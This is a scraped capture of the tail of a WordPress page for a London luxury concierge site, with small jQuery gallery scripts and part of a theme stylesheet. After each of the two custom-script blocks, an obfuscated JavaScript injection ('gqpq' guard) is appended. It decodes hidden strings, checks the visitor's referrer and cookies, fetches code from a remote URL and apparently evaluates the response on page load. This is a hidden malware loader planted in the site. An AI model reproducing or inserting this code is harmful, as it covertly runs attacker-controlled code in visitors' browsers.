//# sourceURL=https://londonluxuryconcierge.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

jQuery(document).ready(function( $ ){
    /* $('.select-btn').on('click', function(){
        var text = $(this).attr('id'); //get the value
parts = text.split('-');
loc = parts.pop();
$(".club-select select option").eq(2).prop("selected", true);
});	*/
	
	
 $(".select-btn").click(function(){
        ///var data_id = jQuery(this).attr("id");
       $(".select-cb  option").eq(2).prop("selected", true);
    }); 
	
});</script>
<!-- end Simple Custom CSS and JS -->;if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

jQuery(document).ready(function( $ ){
    // Hide displayed paragraphs
	 //$('.club_gallery .swiper-container-initialized .swiper-wrapper .swiper-slide:first-child').removeClass("swiper-slide-active");
	//$('.club_gallery .swiper-container-initialized .swiper-wrapper .swiper-slide:nth-child(6)').addClass("swiper-slide-active");
        $('.club_gallery').removeClass("active");
        $('#venue_gal').addClass("active");
        
        $(".venue_gal").click(function(){
            $('.all-tabs ul li a').removeClass("active");
            $(this).addClass("active");
            $('.club_gallery').removeClass("active");
            $('#venue_gal').addClass("active");
        });

        $(".celeb_gal").click(function(){
            $('.all-tabs ul li a').removeClass("active");
            $(this).addClass("active");
            $('.club_gallery').removeClass("active");
            $('#celeb_gal').addClass("active");
        });

        $(".party_gal").click(function(){
            $('.all-tabs ul li a').removeClass("active");
            $(this).addClass("active");
            $('.club_gallery').removeClass("active");
            $('#party_gal').addClass("active");
        });
	//var sliderInstance = document.querySelector('#venue_gal .swiper-container').swiper;
	//sliderInstance.destroy();
	/* $(window).on('load', function () {
                    const swiper_target = jQuery ( '#venue_gal .swiper-container' );
                    const swiperInstance = swiper_target.data('swiper');
                                swiperInstance.slideTo(7);
            });*/
/*	const imageCarousel = jQuery('#venue_gal .swiper-container'),
	swiperInstance = imageCarousel.data('swiper');
	//swiperInstance.slideTo(5);
	
   swiperInstance.params.slidesPerView = 'auto';
   swiperInstance.params.freeMode = true;
   swiperInstance.params.freeModeSticky = false;
   swiperInstance.params.mousewheel = true;

   swiperInstance.update();
	
	*/
	
});
</script>
<!-- end Simple Custom CSS and JS -->;if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};
</body>
</html>
 


--- FILE ---
content_type: text/css
request_url: https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/css/style3.css
body_size: 104562
content:
/* -------------------------------------------------------

 01. Basics style
 02. Helper style
 03. Selection style 
 04. Preloader style
 05. Owl-Theme custom style
 06. Section style
 07. Header style
 08. Slider-fade style (Homepage Slider)
 09. Slider style (Inner Page Slider)
 10. Kenburns Slider style
 11. Page Banner Header style
 12. Video Background style
 13. Team style
 14. Rooms 2 style
 15. Rooms 3 style
 16. Rooms Page style
 17. Services style
 18. Restaurant Menu style
 19. Facilties style
 20. Clients style
 21. Gallery style
 22. Promo Video and Testimonials style
 23. Booking style
 24. Pricing style
 25. Accordion Box (for Faqs) style
 26. News 1 style
 27. News 2 style
 28. Post style
 29. Contact style
 30. Buttons style
 31. Coming Soon
 32. 404 Page style
 33. Footer style
 34. toTop Button style
 35. Overlay Effect Bg image style
 36. Responsive (Media Query)
 
------------------------------------------------------- */


/* ======= Basic style ======= */
html,
body {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    -moz-font-smoothing: antialiased;
    font-smoothing: antialiased;
}
* {
    margin: 0;
    padding: 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    outline: none;
    list-style: none;
    word-wrap: break-word;
}
body {
    font-family: 'Barlow', sans-serif;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.75em;
    color: #666;
    overflow-x: hidden !important;
}
p {
    font-family: 'Barlow', sans-serif;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.75em;
    color: #666;
    margin-bottom: 20px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Gilda Display', serif;;
    font-weight: 400;
    line-height: 1.25em;
    margin: 0 0 20px 0;
    color: #222;
}
img {
    width: 100%;
    height: auto;
}
img {
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    color: #f4f4f4;
}
span,
a,
a:hover {
    display: inline-block;
    text-decoration: none;
    color: inherit;
}
b {
    font-weight: 400;
    color: #aa8453;
}

/* text field */
input[type="password"]:focus,
input[type="email"]:focus,
input[type="text"]:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus,
textarea:focus {
    outline: none;
}
input[type="password"],
input[type="email"],
input[type="text"],
input[type="file"],
textarea {
    max-width: 100%;
    margin-bottom: 15px;
    padding: 10px 0;
    height: auto;
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
    border-width: 0 0 1px;
    border-style: solid;
    display: block;
    width: 100%;
    line-height: 1.5em;
    font-family: 'Barlow', sans-serif;
    font-size: 15px;
    font-weight: 400;
    color: #666;
    background-image: none;
    border-bottom: 1px solid #ececec;
    border-color: ease-in-out .15s, box-shadow ease-in-out .15s;
}
input:focus,
textarea:focus {
    border-bottom-width: 1px;
    border-color: #aa8453;
}
input[type="submit"],
input[type="reset"],
input[type="button"],
button {
    text-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    line-height: 1.75em;
    -webkit-transition: background-color .15s ease-out;
    transition: background-color .15s ease-out;
    background: transparent;
    border: 0px solid transparent;
}
input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover,
button:hover {
    border: 0px solid transparent;
}
select {
    padding: 10px;
    border-radius: 5px;
}
table,
th,
tr,
td {
    border: 1px solid #f9f7f3;
}
th,
tr,
td {
    padding: 10px;
}
input[type="radio"],
input[type="checkbox"] {
    display: inline;
}
input[type="submit"] {
    font-weight: 400;
    font-family: 'Gilda Display', serif;;
    text-transform: uppercase;
    background: #aa8453;
    color: #fff;
    padding: 8px 24px;
    margin: 0;
    position: relative;
    font-size: 15px;
    letter-spacing: 3px;
}
.alert-success {
    background: transparent;
    color: #666;
    border: 1px solid #aa8453;
    border-radius: 0px;
}

/* ===== Scrollbar ===== */
::-webkit-scrollbar {
    width: 0px;
}
::-webkit-scrollbar-track {
    background: #fff;
}
::-webkit-scrollbar-thumb {
    background: #aa8453;
}
::-webkit-scrollbar-thumb:hover {
    background: #aa8453;
}

/* placeholder */
::-webkit-input-placeholder {
    color: #666;
    font-size: 15px;
    font-weight: 400;
}
:-moz-placeholder {
    color: #666;
}
::-moz-placeholder {
    color: #666;
    opacity: 1;
}
:-ms-input-placeholder {
    color: #666;
}

/* blockquote */
blockquote {
    padding: 45px;
    display: block;
    position: relative;
    background-color: #f9f7f3;
    overflow: hidden;
    margin: 35px 0;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.75em;
    color: #666;
}
blockquote p {
    font-family: inherit;
    margin-bottom: 0 !important;
    color: inherit;
    max-width: 650px;
    width:100%;
    position:relative;
    z-index:3;
}
blockquote:before {
    content: '\e645';
    font-family: 'Themify';
    position: absolute;
    right: 40px;
    bottom: 40px;
    font-size: 110px;
    opacity: 0.07;
    line-height: 1;
    color: #222;
}
blockquote p {
    margin-bottom: 0;
}
blockquote p a {
    color:inherit;
}
blockquote cite {
    display:inline-block;
    font-size: 15px;
    position:relative;
    padding-left: 60px;
    border-color:inherit;
    line-height:1;
    margin-top: 22px;
    font-style:normal;
    color: #aa8453;
    font-weight: 400;
}
blockquote cite:before {
    content: '';
    position: absolute;
    left: 0;
    bottom: 5px;
    width: 45px;
    height: 1px;
    border-top: 1px solid; 
    border-color:inherit;
    color: #aa8453;
}


/* ======= Helper style ======= */
.mt-0 {
  margin-top: 0 !important;
}
.mt-15 {
  margin-top: 15px !important;
}
.mt-20 {
  margin-top: 20px !important;
}
.mt-30 {
  margin-top: 30px !important;
}
.mt-60 {
  margin-top: 60px !important;
}
.mt-90 {
  margin-top: 90px !important;
}
.mb-0 {
  margin-bottom: 0 !important;
}
.mb-30 {
  margin-bottom: 30px !important;
}
.mb-60 {
  margin-bottom: 60px !important;
}
.mb-90 {
  margin-bottom: 90px !important;
}
.pb-0 {
  padding-bottom: 0 !important;
}
.no-padding {
  padding: 0 !important;
}

/* important */
.o-hidden {
    overflow: hidden;
}
.position-re {
    position: relative;
}
.full-width {
    width: 100%;
}
.bg-img {
    background-size: cover;
    background-repeat: no-repeat;
}

.bg-position-bottom {
    background-position: bottom;
}
.bg-position-top {
    background-position: top;
}

.bg-position-center {
    background-position: center;
}

.bg-fixed {
    background-attachment: fixed;
}
.pattern {
    background-repeat: repeat;
    background-size: auto;
}
.bold {
    font-weight: 600;
}
.count {
    font-family: 'Gilda Display', serif;;
}
.valign {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.v-middle {
    position: absolute;
    width: 100%;
    top: 50%;
    left: 0;
    -webkit-transform: translate(0%, -50%);
